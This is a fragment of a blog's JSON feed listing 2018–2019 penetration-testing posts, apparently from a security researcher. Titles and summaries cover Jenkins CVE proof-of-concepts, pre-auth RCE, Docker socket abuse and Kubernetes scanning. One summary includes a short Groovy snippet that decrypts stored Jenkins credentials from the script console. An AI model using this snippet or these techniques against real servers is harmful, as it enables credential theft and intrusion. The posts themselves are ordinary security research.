enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"summary":{"type":"text","$t":"After yesterday's post, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. Mubix was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"summary":{"type":"text","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\n\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"summary":{"type":"text","$t":"\n\nsecond exploit from the blog post\n\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\n\nChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\nhttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\n\nThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"summary":{"type":"text","$t":"References:\n\nhttps:\/\/www.exploit-db.com\/exploits\/46453\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nThis post covers the Orange Tsai Jenkins pre-auth exploit\n\nVuln versions: Jenkins \u0026lt; 2.137 (preauth)\n\nPipeline: Declarative Plugin up to and including 1.3.4\nPipeline: Groovy Plugin up to and including 2.61\nScript Security Plugin up to and including 1.49\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"summary":{"type":"text","$t":"While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the decrypting credentials post\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\n\nStackoverflow link:\u0026nbsp;https:\/\/stackoverflow.com\/questions\/14930329\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"summary":{"type":"text","$t":"If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\n\nhashed_pw='$PASSWORDHASH'\npasswd = hudson.util.Secret.decrypt(hashed_pw)\nprintln(passwd)\n\nYou need to perform this on the the Jenkins system itself as it's using the local master.key and\u0026nbsp;hudson.util.Secret\n\nScreenshot below\n\n\n\nCode to get the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"summary":{"type":"text","$t":"Forced API token change\n\nSECURITY-180\/CVE-2015-1814\n\n\nhttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\n\n\n\n\n\nAffected Versions\n\n\n\n\nAll Jenkins releases \u0026lt;= 1.605\n\n\nAll LTS releases \u0026lt;= 1.596.1\n\n\n\n\n\nPoC\nTested against Jenkins 1.605\n\n\n\n\n\n\n\nBurp output\n\n\n\n\n\nValidate new token works\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"summary":{"type":"text","$t":"\nAPI tokens of other users available to admins\n\n\nSECURITY-200 \/ CVE-2015-5323\n\n\nAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\n\n\n\nAffected versions\n\nAll Jenkins main line releases up to and including 1.637\n\n\nAll Jenkins LTS releases up to and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"summary":{"type":"text","$t":"\n\nA collection of posts on attacking Jenkins\n\n\nhttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\nManipulating build steps to get RCE\n\nhttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\nUsing the terminal plugin to get RCE\n\nhttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\nGetting started with Jenkins Plugins\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"summary":{"type":"text","$t":"After the release of Orange Tsai's exploit for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\n\nWhile not totally related to the blog post and tweet the following exploit came up while searching.\n\nWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"summary":{"type":"text","$t":"Jenkins notes for:\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nto download old jenkins WAR files\n\nhttp:\/\/updates.jenkins-ci.org\/download\/war\/\n\n1st bug in the blog is a username enumeration bug in\n\n\n\nJenkins weekly up to and including 2.145\nJenkins LTS up to and including "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"summary":{"type":"text","$t":"Notes on abusing open Docker sockets\n\nThis wont cover breaking out of docker containers\n\nPorts: usually 2375 \u0026amp; 2376 but can be anything\n\nRefs:\n\nhttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\nhttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\nhttps:\/\/blog.secureideas.com\/2018\/05\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"summary":{"type":"text","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\n\n\n\n\n\n\nor the \/metrics endpoint\n\n\n\n\n\n\n\nor the \/stats endpoint\n\n\n\n\n\n\n\n\n\n\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 